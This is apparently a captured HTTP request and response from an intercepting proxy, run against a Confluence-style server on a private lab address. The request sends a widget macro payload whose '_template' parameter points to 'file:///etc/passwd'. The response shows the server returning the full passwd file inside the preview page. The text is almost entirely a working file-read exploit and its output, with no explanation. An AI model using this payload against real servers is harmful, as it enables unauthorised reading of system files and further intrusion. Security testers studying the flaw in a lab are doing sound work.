 Raw Params Headers Hex
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.124.153:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Tric
7 Connection: close
8 Referer: http://192.168.124.153:8090/pages/resumedraft.action?draftId=6559
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 167
11
12 {
"contentId":"1",
"macro":{
"name":"widget",
"params":{
"url":"https://www.viddler.com/v/test",
"width":"1000",
"height":"1000",
"_template":"file:///etc/passwd"
},
"body":""
}
}
Raw Headers Hex Render
97
98 <script>
99 window.onload = function() {
100 window.parent.AJS.MacroBrowser.previewOnload(document.body);
101 }
102 </script>
103 </head>
104 <body id="com-atlassian-confluence" class="content-preview">
105 <div id="main">
106 <div id="content" class="page edit">
107 <div class="wiki-content">
108 root:x:0:0:root:/root:/bin/ash
109 bin:x:1:1:bin:/bin:/sbin/nologin
110 daemon:x:2:2:daemon:/sbin:/sbin/nologin
111 adm:x:3:4:adm:/var/adm:/sbin/nologin
112 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
113 sync:x:5:0:sync:/sbin:/bin/sync
114 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
115 halt:x:7:0:halt:/sbin:/sbin/halt
116 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
117 news:x:9:13:news:/usr/lib/news:/sbin/nologin
118 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
119 operator:x:11:0:operator:/root:/bin/sh
120 man:x:13:15:man:/usr/man:/sbin/nologin
121 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
122 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
123 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
124 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
125 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
126 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
127 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
128 games:x:35:35:games:/usr/games:/sbin/nologin
129 postgres:x:70:70::/var/lib/postgresql:/bin/sh
130 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
131 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
132 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
133 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
134 guest:x:405:100:guest:/dev/null:/sbin/nologin
135 nobody:x:65534:65534:nobody:/:/sbin/nologin
136
137 </div>
138 </div>